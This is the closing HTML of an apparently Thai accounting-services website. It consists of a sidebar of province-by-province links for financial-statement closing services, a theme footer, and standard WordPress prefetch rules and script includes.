<i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกระบี่/" title="Permalink to รับปิดงบการเงินกระบี่" rel="bookmark">รับปิดงบการเงินกระบี่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินราชบุรี/" title="Permalink to รับปิดงบการเงินราชบุรี" rel="bookmark">รับปิดงบการเงินราชบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบุรี/" title="Permalink to รับปิดงบการเงินเพชรบุรี" rel="bookmark">รับปิดงบการเงินเพชรบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินประจวบคีรีขันธ์/" title="Permalink to รับปิดงบการเงินประจวบคีรีขันธ์" rel="bookmark">รับปิดงบการเงินประจวบคีรีขันธ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตาก/" title="Permalink to รับปิดงบการเงินตาก" rel="bookmark">รับปิดงบการเงินตาก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาญจนบุรี/" title="Permalink to รับปิดงบการเงินกาญจนบุรี" rel="bookmark">รับปิดงบการเงินกาญจนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระแก้ว/" title="Permalink to รับปิดงบการเงินสระแก้ว" rel="bookmark">รับปิดงบการเงินสระแก้ว</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระยอง/" title="Permalink to รับปิดงบการเงินระยอง" rel="bookmark">รับปิดงบการเงินระยอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปราจีนบุรี/" title="Permalink to รับปิดงบการเงินปราจีนบุรี" rel="bookmark">รับปิดงบการเงินปราจีนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตราด/" title="Permalink to รับปิดงบการเงินตราด" rel="bookmark">รับปิดงบการเงินตราด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชลบุรี/" title="Permalink to รับปิดงบการเงินชลบุรี" rel="bookmark">รับปิดงบการเงินชลบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินฉะเชิงเทรา/" title="Permalink to รับปิดงบการเงินฉะเชิงเทรา" rel="bookmark">รับปิดงบการเงินฉะเชิงเทรา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินจันทบุรี/" title="Permalink to รับปิดงบการเงินจันทบุรี" rel="bookmark">รับปิดงบการเงินจันทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุทัยธานี/" title="Permalink to รับปิดงบการเงินอุทัยธานี" rel="bookmark">รับปิดงบการเงินอุทัยธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอ่างทอง/" title="Permalink to รับปิดงบการเงินอ่างทอง" rel="bookmark">รับปิดงบการเงินอ่างทอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระบุรี/" title="Permalink to รับปิดงบการเงินสระบุรี" rel="bookmark">รับปิดงบการเงินสระบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุพรรณบุรี/" title="Permalink to รับปิดงบการเงินสุพรรณบุรี" rel="bookmark">รับปิดงบการเงินสุพรรณบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุโขทัย/" title="Permalink to รับปิดงบการเงินสุโขทัย" rel="bookmark">รับปิดงบการเงินสุโขทัย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสิงห์บุรี/" title="Permalink to รับปิดงบการเงินสิงห์บุรี" rel="bookmark">รับปิดงบการเงินสิงห์บุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสาคร/" title="Permalink to รับปิดงบการเงินสมุทรสาคร" rel="bookmark">รับปิดงบการเงินสมุทรสาคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสงคราม/" title="Permalink to รับปิดงบการเงินสมุทรสงคราม" rel="bookmark">รับปิดงบการเงินสมุทรสงคราม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรปราการ/" title="Permalink to รับปิดงบการเงินสมุทรปราการ" rel="bookmark">รับปิดงบการเงินสมุทรปราการ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลพบุรี/" title="Permalink to รับปิดงบการเงินลพบุรี" rel="bookmark">รับปิดงบการเงินลพบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบูรณ์/" title="Permalink to รับปิดงบการเงินเพชรบูรณ์" rel="bookmark">รับปิดงบการเงินเพชรบูรณ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิษณุโลก/" title="Permalink to รับปิดงบการเงินพิษณุโลก" rel="bookmark">รับปิดงบการเงินพิษณุโลก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิจิตร/" title="Permalink to รับปิดงบการเงินพิจิตร" rel="bookmark">รับปิดงบการเงินพิจิตร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอยุธยา/" title="Permalink to รับปิดงบการเงินอยุธยา" rel="bookmark">รับปิดงบการเงินอยุธยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปทุมธานี/" title="Permalink to รับปิดงบการเงินปทุมธานี" rel="bookmark">รับปิดงบการเงินปทุมธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนนทบุรี/" title="Permalink to รับปิดงบการเงินนนทบุรี" rel="bookmark">รับปิดงบการเงินนนทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครปฐม/" title="Permalink to รับปิดงบการเงินนครปฐม" rel="bookmark">รับปิดงบการเงินนครปฐม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครนายก/" title="Permalink to รับปิดงบการเงินนครนายก" rel="bookmark">รับปิดงบการเงินนครนายก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยนาท/" title="Permalink to รับปิดงบการเงินชัยนาท" rel="bookmark">รับปิดงบการเงินชัยนาท</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกำแพงเพชร/" title="Permalink to รับปิดงบการเงินกำแพงเพชร" rel="bookmark">รับปิดงบการเงินกำแพงเพชร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอำนาจเจริญ/" title="Permalink to รับปิดงบการเงินอำนาจเจริญ" rel="bookmark">รับปิดงบการเงินอำนาจเจริญ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุบลราชธานี/" title="Permalink to รับปิดงบการเงินอุบลราชธานี" rel="bookmark">รับปิดงบการเงินอุบลราชธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองบัวลำภู/" title="Permalink to รับปิดงบการเงินหนองบัวลำภู" rel="bookmark">รับปิดงบการเงินหนองบัวลำภู</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองคาย/" title="Permalink to รับปิดงบการเงินหนองคาย" rel="bookmark">รับปิดงบการเงินหนองคาย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินศรีสะเกษ/" title="Permalink to รับปิดงบการเงินศรีสะเกษ" rel="bookmark">รับปิดงบการเงินศรีสะเกษ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุรินทร์/" title="Permalink to รับปิดงบการเงินสุรินทร์" rel="bookmark">รับปิดงบการเงินสุรินทร์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสกลนคร/" title="Permalink to รับปิดงบการเงินสกลนคร" rel="bookmark">รับปิดงบการเงินสกลนคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเลย/" title="Permalink to รับปิดงบการเงินเลย" rel="bookmark">รับปิดงบการเงินเลย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินร้อยเอ็ด/" title="Permalink to รับปิดงบการเงินร้อยเอ็ด" rel="bookmark">รับปิดงบการเงินร้อยเอ็ด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยโสธร/" title="Permalink to รับปิดงบการเงินยโสธร" rel="bookmark">รับปิดงบการเงินยโสธร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมุกดาหาร/" title="Permalink to รับปิดงบการเงินมุกดาหาร" rel="bookmark">รับปิดงบการเงินมุกดาหาร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมหาสารคาม/" title="Permalink to รับปิดงบการเงินมหาสารคาม" rel="bookmark">รับปิดงบการเงินมหาสารคาม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบุรีรัมย์/" title="Permalink to รับปิดงบการเงินบุรีรัมย์" rel="bookmark">รับปิดงบการเงินบุรีรัมย์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบึงกาฬ/" title="Permalink to รับปิดงบการเงินบึงกาฬ" rel="bookmark">รับปิดงบการเงินบึงกาฬ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินโคราช/" title="Permalink to รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช" rel="bookmark">รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครพนม/" title="Permalink to รับปิดงบการเงินนครพนม" rel="bookmark">รับปิดงบการเงินนครพนม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยภูมิ/" title="Permalink to รับปิดงบการเงินชัยภูมิ" rel="bookmark">รับปิดงบการเงินชัยภูมิ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินขอนแก่น/" title="Permalink to รับปิดงบการเงินขอนแก่น" rel="bookmark">รับปิดงบการเงินขอนแก่น</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาฬสินธุ์/" title="Permalink to รับปิดงบการเงินกาฬสินธุ์" rel="bookmark">รับปิดงบการเงินกาฬสินธุ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุดรธานี/" title="Permalink to รับปิดงบการเงินอุดรธานี" rel="bookmark">รับปิดงบการเงินอุดรธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุตรดิตถ์/" title="Permalink to รับปิดงบการเงินอุตรดิตถ์" rel="bookmark">รับปิดงบการเงินอุตรดิตถ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำพูน/" title="Permalink to รับปิดงบการเงินลำพูน" rel="bookmark">รับปิดงบการเงินลำพูน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำปาง/" title="Permalink to รับปิดงบการเงินลำปาง" rel="bookmark">รับปิดงบการเงินลำปาง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแม่ฮ่องสอน/" title="Permalink to รับปิดงบการเงินแม่ฮ่องสอน" rel="bookmark">รับปิดงบการเงินแม่ฮ่องสอน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแพร่/" title="Permalink to รับปิดงบการเงินแพร่" rel="bookmark">รับปิดงบการเงินแพร่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพะเยา/" title="Permalink to รับปิดงบการเงินพะเยา" rel="bookmark">รับปิดงบการเงินพะเยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินน่าน/" title="Permalink to รับปิดงบการเงินน่าน" rel="bookmark">รับปิดงบการเงินน่าน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงใหม่/" title="Permalink to รับปิดงบการเงินเชียงใหม่" rel="bookmark">รับปิดงบการเงินเชียงใหม่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงราย/" title="Permalink to รับปิดงบการเงินเชียงราย" rel="bookmark">รับปิดงบการเงินเชียงราย</a>|| <a href="https://thaokea.com" title="รับจดทะเบียนบริษัท">รับจดทะเบียนบริษัท</a></p>
</div>
</div></aside>				</div>
				
							<div class="sidebar-column col-md-12">
									</div>
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Theme : Modify by <a href="https://ChonlateeDesign.com" rel="designer">ChonlateeDesign</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chonlateedesign\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/scripts.js?ver=6.8.3" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/main.min.js?ver=20170127" id="sydney-main-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>

</body>
</html>
